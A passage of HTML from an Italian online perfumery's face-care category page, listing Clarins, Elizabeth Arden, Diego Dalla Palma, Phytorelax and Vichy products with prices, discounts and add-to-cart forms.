		<a class="add_to_compare btn btn-primary" href="#" data-id-product="78030" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/78030-cla-men-rides-fermete-50ml-3666057289460.html">Men Soin Lissant Rides Fermeté -Trattamento Levigante Anti-rughe Rassodante 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLARINS </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">73,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-32,19%<meta itemprop="price" content="49.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">49,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Men Soin Lissant Rides Fermeté -Trattamento Levigante Anti-rughe Rassodante 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="78030" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-5300 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="70441" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/70441-cla-cryo-flash-cream-mask-75ml-3666057334290.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/169930-home_default/cla-cryo-flash-cream-mask-75ml.jpg" alt = "Cryo Flash - Cream Mask 75ml" data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/169930-large_default/cla-cryo-flash-cream-mask-75ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/169930-large_default/cla-cryo-flash-cream-mask-75ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/169931-home_default/cla-cryo-flash-cream-mask-75ml.jpg"  alt = "Cryo Flash - Cream Mask 75ml"  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="70441">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="70441" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/70441-cla-cryo-flash-cream-mask-75ml-3666057334290.html">Cryo Flash - Cream Mask 75ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLARINS </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">86,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-31,98%<meta itemprop="price" content="58.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">58,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Cryo Flash - Cream Mask 75ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="70441" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-5300 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="76568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/76568-cla-n-lumiere-spf15-50ml-3666057213977.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/189003-home_default/cla-n-lumiere-spf15-50ml.jpg" alt = "Nutri-Lumière SPF15 50ml" data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/189003-large_default/cla-n-lumiere-spf15-50ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/189003-large_default/cla-n-lumiere-spf15-50ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/189004-home_default/cla-n-lumiere-spf15-50ml.jpg"  alt = "Nutri-Lumière SPF15 50ml"  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="76568">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="76568" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/76568-cla-n-lumiere-spf15-50ml-3666057213977.html">Nutri-Lumière SPF15 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLARINS </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">145,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-32,07%<meta itemprop="price" content="98.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">98,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Nutri-Lumière SPF15 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="76568" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-5300 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="58318" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/58318-cla-nutri-lumiere-revive-50-3666057020070.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/133312-home_default/cla-nutri-lumiere-revive-50.jpg" alt = "Nutri-Lumiére Revive -..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/133312-large_default/cla-nutri-lumiere-revive-50.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/133312-large_default/cla-nutri-lumiere-revive-50.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/133313-home_default/cla-nutri-lumiere-revive-50.jpg"  alt = "Nutri-Lumiére Revive -..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="58318">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="58318" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/58318-cla-nutri-lumiere-revive-50-3666057020070.html">Nutri-Lumiére Revive - Crème Jour Embellisante, Revitalisante 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLARINS </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">145,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-32,07%<meta itemprop="price" content="98.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">98,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Nutri-Lumiére Revive - Crème Jour Embellisante, Revitalisante 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="58318" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-8700 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="30392" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/30392-ea-superstart-skin-ren-booster-30-85805189945.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/58570-home_default/ea-superstart-skin-ren-booster-30.jpg" alt = "Superstart Skin Renewal..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/58570-large_default/ea-superstart-skin-ren-booster-30.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/58570-large_default/ea-superstart-skin-ren-booster-30.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/183433-home_default/ea-superstart-skin-ren-booster-30.jpg"  alt = "Superstart Skin Renewal..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="30392">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="30392" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/30392-ea-superstart-skin-ren-booster-30-85805189945.html">Superstart Skin Renewal Booster 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">ARDEN </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">68,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-40,44%<meta itemprop="price" content="40.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">40,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Superstart Skin Renewal Booster 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="30392" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-58500 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="50377" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/50377-ddp-tonico-in-crema-8017834877830.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/112461-home_default/ddp-tonico-in-crema.jpg" alt = "Idratazione Profonda -..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/112461-large_default/ddp-tonico-in-crema.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/112461-large_default/ddp-tonico-in-crema.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="50377">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="50377" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/50377-ddp-tonico-in-crema-8017834877830.html">Idratazione Profonda - Tonico In Crema Idratante 100ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">DIEGO DALLA PALMA </b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">32,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30,4%<meta itemprop="price" content="22.90 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">22,90 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Idratazione Profonda - Tonico In Crema Idratante 100ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="50377" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-96002 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="61675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/61675-ph-conc-vit-c-rig-antioss-30-8030976025228.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/142507-home_default/ph-conc-vit-c-rig-antioss-30.jpg" alt = "CONCENTRATO VITAMINA C..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/142507-large_default/ph-conc-vit-c-rig-antioss-30.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/142507-large_default/ph-conc-vit-c-rig-antioss-30.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/142508-home_default/ph-conc-vit-c-rig-antioss-30.jpg"  alt = "CONCENTRATO VITAMINA C..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="61675">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="61675" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/viso/61675-ph-conc-vit-c-rig-antioss-30-8030976025228.html">CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">PHYTORELAX</b>
                  
	  <span class="plist-category-name" style="">Viso</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">14,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-10%<meta itemprop="price" content="13.41 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">13,41 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE CONCENTRATO VITAMINA C RIGENERANTE - ANTIOSSIDANTE
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="61675" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97004 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72934" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/viso/72934-vch-pur-thermale-tonico-perfez-200-3337871330569.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/176547-home_default/vch-pur-thermale-tonico-perfez-200.jpg" alt = "Purete Thermale - Tonico..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/176547-large_default/vch-pur-thermale-tonico-perfez-200.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/176547-large_default/vch-pur-thermale-tonico-perfez-200.jpg" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72934">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" disabled>
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72934" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
